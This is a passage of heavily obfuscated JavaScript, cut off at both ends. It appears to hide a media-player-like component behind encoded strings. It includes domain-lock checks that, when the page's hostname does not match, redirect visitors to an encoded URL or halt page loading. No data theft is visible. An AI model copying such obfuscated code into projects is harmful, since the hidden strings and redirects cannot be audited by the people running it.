0x69:LL6Rn03([zwTHUM.VPXm05.bT_8xV,zwTHUM.VPXm05.QvEnuJ,zwTHUM.VPXm05.jduh3cY]=[-0x3b,-0xa7,0x6e],zwTHUM.xSKwUEi=zwTHUM.QNcZll,C82uFvh+=-0x28,rHA4b0+=-0xa6);break;case zwTHUM.VPXm05.jduh3cY+-0x1a7:return sRTeFS9=!0x0,hjwqbg_[dF6Uwy[mPgHEs[0x0]]];case-0x69:LL6Rn03(zwTHUM.xSKwUEi=zwTHUM.VPXm05,C82uFvh+=-0x80,rHA4b0+=0x2c);break}}LL6Rn03(sRTeFS9=void 0x0,C82uFvh=rHA4b0(0x3f,-0xb).next().value);if(sRTeFS9){return C82uFvh}}wDJxhj(C82uFvh(mPgHEs[0x50]))[C82uFvh(mPgHEs[0x2a])](dF6Uwy,C82uFvh(0xb4),{[C82uFvh(mPgHEs[0x32])]:sRTeFS9,[C82uFvh(mPgHEs[0x2e])]:mPgHEs[0x2b]});return dF6Uwy}function LL6Rn03(){LL6Rn03=function(){}}return function(dF6Uwy,sRTeFS9,vfucyT4){\"use strict\";ZIeBzB(C82uFvh);function C82uFvh(...dF6Uwy){LL6Rn03(dF6Uwy[mPgHEs[0x4]]=mPgHEs[0x1],dF6Uwy[mPgHEs[0x27]]=\"ANsYb2XcS_x]Q}#+5$:VEpge*h/@)=Lvz[y1~>%kZRU^qdTf\\\"6,wua`Or3J.<M84l0o{B;j7|i&?9!(tWIKDFHPCnmG\",dF6Uwy[mPgHEs[0xe]]=\"\"+(dF6Uwy[mPgHEs[0x0]]||\"\"),dF6Uwy[mPgHEs[0xc]]=dF6Uwy[mPgHEs[0xe]].length,dF6Uwy[mPgHEs[0x9]]=[],dF6Uwy[mPgHEs[0x5]]=mPgHEs[0x0],dF6Uwy[mPgHEs[0x1b]]=mPgHEs[0x0],dF6Uwy[mPgHEs[0x2c]]=-mPgHEs[0x1]);for(dF6Uwy[mPgHEs[0x2]]=mPgHEs[0x0];dF6Uwy[mPgHEs[0x2]]<dF6Uwy[mPgHEs[0xc]];dF6Uwy[mPgHEs[0x2]]++){dF6Uwy[mPgHEs[0x17]]=dF6Uwy[mPgHEs[0x27]].indexOf(dF6Uwy[mPgHEs[0xe]][dF6Uwy[mPgHEs[0x2]]]);if(dF6Uwy[mPgHEs[0x17]]===-mPgHEs[0x1])continue;if(dF6Uwy[mPgHEs[0x2c]]<mPgHEs[0x0]){dF6Uwy[mPgHEs[0x2c]]=dF6Uwy[mPgHEs[0x17]]}else{LL6Rn03(dF6Uwy[mPgHEs[0x2c]]+=dF6Uwy[mPgHEs[0x17]]*mPgHEs[0x19],dF6Uwy[mPgHEs[0x5]]|=dF6Uwy[mPgHEs[0x2c]]<<dF6Uwy[mPgHEs[0x1b]],dF6Uwy[mPgHEs[0x1b]]+=(dF6Uwy[mPgHEs[0x2c]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(dF6Uwy[mPgHEs[0x9]].push(dF6Uwy[mPgHEs[0x5]]&mPgHEs[0x3]),dF6Uwy[mPgHEs[0x5]]>>=mPgHEs[0x2],dF6Uwy[mPgHEs[0x1b]]-=mPgHEs[0x2])}while(dF6Uwy[mPgHEs[0x1b]]>mPgHEs[0x12]);dF6Uwy[mPgHEs[0x2c]]=-mPgHEs[0x1]}}if(dF6Uwy[mPgHEs[0x2c]]>-mPgHEs[0x1]){dF6Uwy[mPgHEs[0x9]].push((dF6Uwy[mPgHEs[0x5]]|dF6Uwy[mPgHEs[0x2c]]<<dF6Uwy[mPgHEs[0x1b]])&mPgHEs[0x3])}return C1FCRGE(dF6Uwy[mPgHEs[0x9]])}function rHA4b0(dF6Uwy){if(typeof hjwqbg_[dF6Uwy]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy]=C82uFvh(OT_ESR[dF6Uwy])}return hjwqbg_[dF6Uwy]}function zwTHUM(dF6Uwy,sRTeFS9={},vfucyT4,C82uFvh){if(!C82uFvh){C82uFvh=function(...dF6Uwy){dF6Uwy[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[dF6Uwy[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy[mPgHEs[0x0]]]=vfucyT4(OT_ESR[dF6Uwy[mPgHEs[0x0]]])}return hjwqbg_[dF6Uwy[mPgHEs[0x0]]]}}if(!vfucyT4){vfucyT4=function(...dF6Uwy){LL6Rn03(dF6Uwy[mPgHEs[0x4]]=mPgHEs[0x1],dF6Uwy[mPgHEs[0x1]]=\"0y[8^$~:x}*+547#1,(/]\\\"{w%=H?vezcKPYpaqngDILWFdVR9C!&Z_6SXbN>BsUTur|@.mGM3`k2JEO);QiA<tolhjf\",dF6Uwy[mPgHEs[0xe]]=\"\"+(dF6Uwy[mPgHEs[0x0]]||\"\"),dF6Uwy[mPgHEs[0x2d]]=dF6Uwy[mPgHEs[0xe]].length,dF6Uwy[mPgHEs[0x2e]]=[],dF6Uwy[mPgHEs[0x5]]=mPgHEs[0x0],dF6Uwy[-mPgHEs[0x1e]]=mPgHEs[0x0],dF6Uwy[-mPgHEs[0x2f]]=-mPgHEs[0x1]);for(dF6Uwy[mPgHEs[0x25]]=mPgHEs[0x0];dF6Uwy[mPgHEs[0x25]]<dF6Uwy[mPgHEs[0x2d]];dF6Uwy[mPgHEs[0x25]]++){dF6Uwy[-mPgHEs[0x30]]=dF6Uwy[mPgHEs[0x1]].indexOf(dF6Uwy[mPgHEs[0xe]][dF6Uwy[mPgHEs[0x25]]]);if(dF6Uwy[-mPgHEs[0x30]]===-mPgHEs[0x1])continue;if(dF6Uwy[-mPgHEs[0x2f]]<mPgHEs[0x0]){dF6Uwy[-mPgHEs[0x2f]]=dF6Uwy[-mPgHEs[0x30]]}else{LL6Rn03(dF6Uwy[-mPgHEs[0x2f]]+=dF6Uwy[-mPgHEs[0x30]]*mPgHEs[0x19],dF6Uwy[mPgHEs[0x5]]|=dF6Uwy[-mPgHEs[0x2f]]<<dF6Uwy[-mPgHEs[0x1e]],dF6Uwy[-mPgHEs[0x1e]]+=(dF6Uwy[-mPgHEs[0x2f]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(dF6Uwy[mPgHEs[0x2e]].push(dF6Uwy[mPgHEs[0x5]]&mPgHEs[0x3]),dF6Uwy[mPgHEs[0x5]]>>=mPgHEs[0x2],dF6Uwy[-mPgHEs[0x1e]]-=mPgHEs[0x2])}while(dF6Uwy[-mPgHEs[0x1e]]>mPgHEs[0x12]);dF6Uwy[-mPgHEs[0x2f]]=-mPgHEs[0x1]}}if(dF6Uwy[-mPgHEs[0x2f]]>-mPgHEs[0x1]){dF6Uwy[mPgHEs[0x2e]].push((dF6Uwy[mPgHEs[0x5]]|dF6Uwy[-mPgHEs[0x2f]]<<dF6Uwy[-mPgHEs[0x1e]])&mPgHEs[0x3])}return C1FCRGE(dF6Uwy[mPgHEs[0x2e]])}}LL6Rn03(ZIeBzB(C82uFvh),ZIeBzB(vfucyT4));if(dF6Uwy[WDz27Q(0xb7)](WDz27Q(0xb8)+WDz27Q(0xb9)+C82uFvh(mPgHEs[0x90])+\"ge\")[C82uFvh(mPgHEs[0x3a])]){function rHA4b0(dF6Uwy){var sRTeFS9=\"TECbtIxpZmzs)QwF%BD9;/3q<\\\"2H@jhg`GYL#Ukof,_M|+*?}d$(O1WV7Kvn4A~y[aPRSuNil05{Jr]X:6=.e^>&!8c\",vfucyT4,C82uFvh,rHA4b0,zwTHUM,w3c5p5,FAkFhsJ,oD2jQzb;LL6Rn03(vfucyT4=\"\"+(dF6Uwy||\"\"),C82uFvh=vfucyT4.length,rHA4b0=[],zwTHUM=mPgHEs[0x0],w3c5p5=mPgHEs[0x0],FAkFhsJ=-mPgHEs[0x1]);for(oD2jQzb=mPgHEs[0x0];oD2jQzb<C82uFvh;oD2jQzb++){var MBXjJIl=sRTeFS9.indexOf(vfucyT4[oD2jQzb]);if(MBXjJIl===-mPgHEs[0x1])continue;if(FAkFhsJ<mPgHEs[0x0]){FAkFhsJ=MBXjJIl}else{LL6Rn03(FAkFhsJ+=MBXjJIl*mPgHEs[0x19],zwTHUM|=FAkFhsJ<<w3c5p5,w3c5p5+=(FAkFhsJ&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(rHA4b0.push(zwTHUM&mPgHEs[0x3]),zwTHUM>>=mPgHEs[0x2],w3c5p5-=mPgHEs[0x2])}while(w3c5p5>mPgHEs[0x12]);FAkFhsJ=-mPgHEs[0x1]}}if(FAkFhsJ>-mPgHEs[0x1]){rHA4b0.push((zwTHUM|FAkFhsJ<<w3c5p5)&mPgHEs[0x3])}return C1FCRGE(rHA4b0)}function zwTHUM(dF6Uwy){if(typeof hjwqbg_[dF6Uwy]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy]=rHA4b0(OT_ESR[dF6Uwy])}return hjwqbg_[dF6Uwy]}if(!new(wDJxhj(zwTHUM(0xbc)))(zwTHUM(mPgHEs[0x8e])+zwTHUM(0xbe)+zwTHUM(0xbf)).test(wDJxhj(zwTHUM(mPgHEs[0x33])+mPgHEs[0x34]).location.hostname)){try{ZIeBzB(w3c5p5);function w3c5p5(...dF6Uwy){LL6Rn03(dF6Uwy[mPgHEs[0x4]]=mPgHEs[0x1],dF6Uwy[mPgHEs[0x27]]=\"<SAhjtfsBcHe@m1Q}_[P`xJd~,*vTM?g^Cy7&2(Dz:kE8u.V)a;!b$L=Un5#R%FW>\\\"6YowX34]09i/rpq+KNZ{IGl|O\",dF6Uwy[mPgHEs[0x6]]=\"\"+(dF6Uwy[mPgHEs[0x0]]||\"\"),dF6Uwy[mPgHEs[0x31]]=dF6Uwy[mPgHEs[0x6]].length,dF6Uwy[mPgHEs[0x22]]=[],dF6Uwy[mPgHEs[0x5]]=mPgHEs[0x0],dF6Uwy[mPgHEs[0xc]]=mPgHEs[0x0],dF6Uwy[mPgHEs[0x18]]=-mPgHEs[0x1]);for(dF6Uwy[mPgHEs[0x2]]=mPgHEs[0x0];dF6Uwy[mPgHEs[0x2]]<dF6Uwy[mPgHEs[0x31]];dF6Uwy[mPgHEs[0x2]]++){dF6Uwy[-mPgHEs[0x32]]=dF6Uwy[mPgHEs[0x27]].indexOf(dF6Uwy[mPgHEs[0x6]][dF6Uwy[mPgHEs[0x2]]]);if(dF6Uwy[-mPgHEs[0x32]]===-mPgHEs[0x1])continue;if(dF6Uwy[mPgHEs[0x18]]<mPgHEs[0x0]){dF6Uwy[mPgHEs[0x18]]=dF6Uwy[-mPgHEs[0x32]]}else{LL6Rn03(dF6Uwy[mPgHEs[0x18]]+=dF6Uwy[-mPgHEs[0x32]]*mPgHEs[0x19],dF6Uwy[mPgHEs[0x5]]|=dF6Uwy[mPgHEs[0x18]]<<dF6Uwy[mPgHEs[0xc]],dF6Uwy[mPgHEs[0xc]]+=(dF6Uwy[mPgHEs[0x18]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(dF6Uwy[mPgHEs[0x22]].push(dF6Uwy[mPgHEs[0x5]]&mPgHEs[0x3]),dF6Uwy[mPgHEs[0x5]]>>=mPgHEs[0x2],dF6Uwy[mPgHEs[0xc]]-=mPgHEs[0x2])}while(dF6Uwy[mPgHEs[0xc]]>mPgHEs[0x12]);dF6Uwy[mPgHEs[0x18]]=-mPgHEs[0x1]}}if(dF6Uwy[mPgHEs[0x18]]>-mPgHEs[0x1]){dF6Uwy[mPgHEs[0x22]].push((dF6Uwy[mPgHEs[0x5]]|dF6Uwy[mPgHEs[0x18]]<<dF6Uwy[mPgHEs[0xc]])&mPgHEs[0x3])}return C1FCRGE(dF6Uwy[mPgHEs[0x22]])}function FAkFhsJ(dF6Uwy){if(typeof hjwqbg_[dF6Uwy]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy]=w3c5p5(OT_ESR[dF6Uwy])}return hjwqbg_[dF6Uwy]}wDJxhj(zwTHUM(mPgHEs[0x33])+mPgHEs[0x34]).location.replace(FAkFhsJ(mPgHEs[0x43]))}catch(oD2jQzb){function MBXjJIl(dF6Uwy){var sRTeFS9=\"Q9@1&?`CztKwLF>uD4Ii2Y6Urcp+Xl|V$<,]N:JT=!;jOghM~dk(mPsE_bGq0nRov3.S7#fB%5Zax{y8[/e)WA^H\\\"*}\",vfucyT4,C82uFvh,rHA4b0,zwTHUM,w3c5p5,FAkFhsJ,oD2jQzb;LL6Rn03(vfucyT4=\"\"+(dF6Uwy||\"\"),C82uFvh=vfucyT4.length,rHA4b0=[],zwTHUM=mPgHEs[0x0],w3c5p5=mPgHEs[0x0],FAkFhsJ=-mPgHEs[0x1]);for(oD2jQzb=mPgHEs[0x0];oD2jQzb<C82uFvh;oD2jQzb++){var MBXjJIl=sRTeFS9.indexOf(vfucyT4[oD2jQzb]);if(MBXjJIl===-mPgHEs[0x1])continue;if(FAkFhsJ<mPgHEs[0x0]){FAkFhsJ=MBXjJIl}else{LL6Rn03(FAkFhsJ+=MBXjJIl*mPgHEs[0x19],zwTHUM|=FAkFhsJ<<w3c5p5,w3c5p5+=(FAkFhsJ&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(rHA4b0.push(zwTHUM&mPgHEs[0x3]),zwTHUM>>=mPgHEs[0x2],w3c5p5-=mPgHEs[0x2])}while(w3c5p5>mPgHEs[0x12]);FAkFhsJ=-mPgHEs[0x1]}}if(FAkFhsJ>-mPgHEs[0x1]){rHA4b0.push((zwTHUM|FAkFhsJ<<w3c5p5)&mPgHEs[0x3])}return C1FCRGE(rHA4b0)}function TQRSwID(dF6Uwy){if(typeof hjwqbg_[dF6Uwy]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy]=MBXjJIl(OT_ESR[dF6Uwy])}return hjwqbg_[dF6Uwy]}if(zwTHUM(0xc2)in VHpTn3e){CfObNl5()}function CfObNl5(){}wDJxhj(TQRSwID(mPgHEs[0x39])).stop?wDJxhj(TQRSwID(mPgHEs[0x39])).stop():wDJxhj(TQRSwID(0xc6)).execCommand(TQRSwID(0xc7))}}return}let Kc3IKj=dF6Uwy[C82uFvh(mPgHEs[0x3d])](C82uFvh(0xc9)+C82uFvh(0xca)+mPgHEs[0x5]);if(!Kc3IKj[C82uFvh(mPgHEs[0x3a])]){Kc3IKj=dF6Uwy}const a5OgHq=Kc3IKj[C82uFvh(mPgHEs[0x3b])](C82uFvh(0xcc)),U_Duyo9=Kc3IKj[C82uFvh(mPgHEs[0x3b])](C82uFvh(mPgHEs[0x3c])+C82uFvh(0xce)),MMViWR6=Kc3IKj[C82uFvh(mPgHEs[0x3b])](C82uFvh(mPgHEs[0x1a])),BcwfJ6V=Kc3IKj[C82uFvh(mPgHEs[0x3b])](C82uFvh(mPgHEs[0x3c])+C82uFvh(0xd0))||\"1\";LL6Rn03(dF6Uwy[C82uFvh(mPgHEs[0x3d])](C82uFvh(0xd1))[C82uFvh(0xd2)](),dF6Uwy[C82uFvh(0xd3)](wDJxhj(C82uFvh(0xd4)+mPgHEs[0x3e])[C82uFvh(0xd5)+C82uFvh(0xd6)][C82uFvh(0xd7)](C82uFvh(mPgHEs[0x69]),{[C82uFvh(0xd9)]:a5OgHq,[C82uFvh(0xda)+\"rl\"]:dF6Uwy[C82uFvh(mPgHEs[0x3d])](C82uFvh(0xdb)+C82uFvh(0xdc)+\"l\")[C82uFvh(0xdd)](C82uFvh(mPgHEs[0x67])),[C82uFvh(mPgHEs[0x3f])]:sRTeFS9[C82uFvh(mPgHEs[0x7b])+C82uFvh(0xe1)]?MMViWR6:U_Duyo9,[C82uFvh(mPgHEs[0x6d])+\"w\"]:MMViWR6,[C82uFvh(0xe3)]:BcwfJ6V[C82uFvh(0xe4)](\"/\")[mPgHEs[0x0]]+\"px\",[C82uFvh(0xe5)]:BcwfJ6V,[C82uFvh(mPgHEs[0x40])]:sRTeFS9[C82uFvh(mPgHEs[0x40])],[C82uFvh(0xe7)]:wDJxhj(C82uFvh(mPgHEs[0x59]))[C82uFvh(0xe9)+C82uFvh(0xea)](C82uFvh(0xeb))==mPgHEs[0x1],[C82uFvh(0xec)]:Kc3IKj[C82uFvh(mPgHEs[0x3b])](C82uFvh(0xed))})))}LL6Rn03(wDJxhj(rHA4b0(mPgHEs[0x26]))[rHA4b0(mPgHEs[0x41])][rHA4b0(mPgHEs[0x61])](rHA4b0(0xf1),rHA4b0(mPgHEs[0x36]),mPgHEs[0x53],function(){LL6Rn03(ZIeBzB(vfucyT4),ZIeBzB(sRTeFS9));function sRTeFS9(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x1]]=\"Kxt8JW&[VQ;dGR}Xnm5|:o%,uUE4~7j6<gC!*FlrDM$)P^B9v3Ye_A`>fIz?ZcaTL@O.h/pk{iwHNS1#]sby(=2\\\"+0q\",sRTeFS9[mPgHEs[0x42]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0x44]]=sRTeFS9[mPgHEs[0x42]].length,sRTeFS9[-mPgHEs[0x36]]=[],sRTeFS9[mPgHEs[0x43]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x10]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x18]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x37]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x37]]<sRTeFS9[mPgHEs[0x44]];sRTeFS9[mPgHEs[0x37]]++){sRTeFS9[-mPgHEs[0x22]]=sRTeFS9[mPgHEs[0x1]].indexOf(sRTeFS9[mPgHEs[0x42]][sRTeFS9[mPgHEs[0x37]]]);if(sRTeFS9[-mPgHEs[0x22]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x18]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x18]]=sRTeFS9[-mPgHEs[0x22]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x18]]+=sRTeFS9[-mPgHEs[0x22]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x43]]|=sRTeFS9[mPgHEs[0x18]]<<sRTeFS9[mPgHEs[0x10]],sRTeFS9[mPgHEs[0x10]]+=(sRTeFS9[mPgHEs[0x18]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[-mPgHEs[0x36]].push(sRTeFS9[mPgHEs[0x43]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x43]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x10]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x10]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x18]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x18]]>-mPgHEs[0x1]){sRTeFS9[-mPgHEs[0x36]].push((sRTeFS9[mPgHEs[0x43]]|sRTeFS9[mPgHEs[0x18]]<<sRTeFS9[mPgHEs[0x10]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[-mPgHEs[0x36]])}function vfucyT4(...vfucyT4){vfucyT4[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[vfucyT4[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[vfucyT4[mPgHEs[0x0]]]=sRTeFS9(OT_ESR[vfucyT4[mPgHEs[0x0]]])}return hjwqbg_[vfucyT4[mPgHEs[0x0]]]}LL6Rn03(this[vfucyT4(mPgHEs[0x4e])](vfucyT4(0xf4),function(){this[vfucyT4(mPgHEs[0x45])]()}),this[vfucyT4(0xf6)](vfucyT4(mPgHEs[0x75]),function(sRTeFS9){ZIeBzB(dF6Uwy);function vfucyT4(sRTeFS9){var vfucyT4=\"K+_:?P^y4i%.~#<O5WF&$xg1]=kfcTbEj3ULNSwV)Q7|JaM2\\\"!>9;/lv}Dt(C,*Rm[hHp@B`sAuInzdZrXYG08eo{q6\",dF6Uwy,C82uFvh,rHA4b0,zwTHUM,hjwqbg_,OT_ESR,w3c5p5;LL6Rn03(dF6Uwy=\"\"+(sRTeFS9||\"\"),C82uFvh=dF6Uwy.length,rHA4b0=[],zwTHUM=mPgHEs[0x0],hjwqbg_=mPgHEs[0x0],OT_ESR=-mPgHEs[0x1]);for(w3c5p5=mPgHEs[0x0];w3c5p5<C82uFvh;w3c5p5++){var FAkFhsJ=vfucyT4.indexOf(dF6Uwy[w3c5p5]);if(FAkFhsJ===-mPgHEs[0x1])continue;if(OT_ESR<mPgHEs[0x0]){OT_ESR=FAkFhsJ}else{LL6Rn03(OT_ESR+=FAkFhsJ*mPgHEs[0x19],zwTHUM|=OT_ESR<<hjwqbg_,hjwqbg_+=(OT_ESR&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(rHA4b0.push(zwTHUM&mPgHEs[0x3]),zwTHUM>>=mPgHEs[0x2],hjwqbg_-=mPgHEs[0x2])}while(hjwqbg_>mPgHEs[0x12]);OT_ESR=-mPgHEs[0x1]}}if(OT_ESR>-mPgHEs[0x1]){rHA4b0.push((zwTHUM|OT_ESR<<hjwqbg_)&mPgHEs[0x3])}return C1FCRGE(rHA4b0)}function dF6Uwy(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[sRTeFS9[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9[mPgHEs[0x0]]]=vfucyT4(OT_ESR[sRTeFS9[mPgHEs[0x0]]])}return hjwqbg_[sRTeFS9[mPgHEs[0x0]]]}this[dF6Uwy(0xf8)]()}),this[vfucyT4(mPgHEs[0x45])]=function(){ZIeBzB(C82uFvh);function sRTeFS9(sRTeFS9){var C82uFvh=\"&dBDbc+@#g0[H{8x<~`nyo^|!EJ}R]h\\\"SmM?ILe)9ClAT*kKr6O_%$wF1jG>XpfQ7v;5,UVqYZiauW43N:2Ps(t/.z=\",rHA4b0,w3c5p5,FAkFhsJ,oD2jQzb,MBXjJIl,WDz27Q,TQRSwID;LL6Rn03(rHA4b0=\"\"+(sRTeFS9||\"\"),w3c5p5=rHA4b0.length,FAkFhsJ=[],oD2jQzb=mPgHEs[0x0],MBXjJIl=mPgHEs[0x0],WDz27Q=-mPgHEs[0x1]);for(TQRSwID=mPgHEs[0x0];TQRSwID<w3c5p5;TQRSwID++){var CfObNl5=C82uFvh.indexOf(rHA4b0[TQRSwID]);if(CfObNl5===-mPgHEs[0x1])continue;if(WDz27Q<mPgHEs[0x0]){WDz27Q=CfObNl5}else{LL6Rn03(WDz27Q+=CfObNl5*mPgHEs[0x19],oD2jQzb|=WDz27Q<<MBXjJIl,MBXjJIl+=(WDz27Q&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(FAkFhsJ.push(oD2jQzb&mPgHEs[0x3]),oD2jQzb>>=mPgHEs[0x2],MBXjJIl-=mPgHEs[0x2])}while(MBXjJIl>mPgHEs[0x12]);WDz27Q=-mPgHEs[0x1]}}if(WDz27Q>-mPgHEs[0x1]){FAkFhsJ.push((oD2jQzb|WDz27Q<<MBXjJIl)&mPgHEs[0x3])}return C1FCRGE(FAkFhsJ)}function C82uFvh(...C82uFvh){C82uFvh[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[C82uFvh[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[C82uFvh[mPgHEs[0x0]]]=sRTeFS9(OT_ESR[C82uFvh[mPgHEs[0x0]]])}return hjwqbg_[C82uFvh[mPgHEs[0x0]]]}if(!new(wDJxhj(vfucyT4(0xf9)))(vfucyT4(0xfa)).test(wDJxhj(C82uFvh(mPgHEs[0x49])).location.hostname)){try{function rHA4b0(sRTeFS9){var C82uFvh=\"U`c:#K6nXVwe8E>vp50WQ%gCSG=}OMI+,?aqZ19Yr$Nt_4jkmHoRd/7B*\\\"P<(h;3.TizfbA|F2&J^LDxl]~[u){!y@s\",rHA4b0,w3c5p5,FAkFhsJ,oD2jQzb,MBXjJIl,WDz27Q,TQRSwID;LL6Rn03(rHA4b0=\"\"+(sRTeFS9||\"\"),w3c5p5=rHA4b0.length,FAkFhsJ=[],oD2jQzb=mPgHEs[0x0],MBXjJIl=mPgHEs[0x0],WDz27Q=-mPgHEs[0x1]);for(TQRSwID=mPgHEs[0x0];TQRSwID<w3c5p5;TQRSwID++){var CfObNl5=C82uFvh.indexOf(rHA4b0[TQRSwID]);if(CfObNl5===-mPgHEs[0x1])continue;if(WDz27Q<mPgHEs[0x0]){WDz27Q=CfObNl5}else{LL6Rn03(WDz27Q+=CfObNl5*mPgHEs[0x19],oD2jQzb|=WDz27Q<<MBXjJIl,MBXjJIl+=(WDz27Q&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(FAkFhsJ.push(oD2jQzb&mPgHEs[0x3]),oD2jQzb>>=mPgHEs[0x2],MBXjJIl-=mPgHEs[0x2])}while(MBXjJIl>mPgHEs[0x12]);WDz27Q=-mPgHEs[0x1]}}if(WDz27Q>-mPgHEs[0x1]){FAkFhsJ.push((oD2jQzb|WDz27Q<<MBXjJIl)&mPgHEs[0x3])}return C1FCRGE(FAkFhsJ)}function w3c5p5(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=rHA4b0(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}wDJxhj(w3c5p5(0xfc)).location.replace(w3c5p5(0xfd))}catch(FAkFhsJ){LL6Rn03(ZIeBzB(MBXjJIl),ZIeBzB(oD2jQzb));function oD2jQzb(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x48]]=\"`NZTLRFbvjm9H*<QAg5V}BYI$tPh.%/zC]K7csUe=~81,#aux;y\\\"?rn^{_W2[3|qk)X@&0Jfi(+MGd6>lDp!OwS4E:o\",sRTeFS9[mPgHEs[0x6]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0xc]]=sRTeFS9[mPgHEs[0x6]].length,sRTeFS9[mPgHEs[0x46]]=[],sRTeFS9[mPgHEs[0x5]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x1b]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x12]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x47]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x47]]<sRTeFS9[mPgHEs[0xc]];sRTeFS9[mPgHEs[0x47]]++){sRTeFS9[mPgHEs[0x10]]=sRTeFS9[mPgHEs[0x48]].indexOf(sRTeFS9[mPgHEs[0x6]][sRTeFS9[mPgHEs[0x47]]]);if(sRTeFS9[mPgHEs[0x10]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x12]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x12]]=sRTeFS9[mPgHEs[0x10]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x12]]+=sRTeFS9[mPgHEs[0x10]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x5]]|=sRTeFS9[mPgHEs[0x12]]<<sRTeFS9[mPgHEs[0x1b]],sRTeFS9[mPgHEs[0x1b]]+=(sRTeFS9[mPgHEs[0x12]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x46]].push(sRTeFS9[mPgHEs[0x5]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x5]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x1b]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x1b]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x12]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x12]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x46]].push((sRTeFS9[mPgHEs[0x5]]|sRTeFS9[mPgHEs[0x12]]<<sRTeFS9[mPgHEs[0x1b]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x46]])}function MBXjJIl(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[sRTeFS9[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9[mPgHEs[0x0]]]=oD2jQzb(OT_ESR[sRTeFS9[mPgHEs[0x0]]])}return hjwqbg_[sRTeFS9[mPgHEs[0x0]]]}wDJxhj(C82uFvh(mPgHEs[0x49])).stop?wDJxhj(MBXjJIl(0xfe)+mPgHEs[0x34]).stop():wDJxhj(MBXjJIl(mPgHEs[0x3])+mPgHEs[0x4a]).execCommand(MBXjJIl(mPgHEs[0x71]))}}let WDz27Q=wDJxhj(C82uFvh(0x101))[C82uFvh(0x102)][C82uFvh(0x103)+C82uFvh(0x104)]();if(WDz27Q[C82uFvh(0x105)](C82uFvh(0x106))){WDz27Q=WDz27Q[C82uFvh(0x107)](mPgHEs[0x9])}const 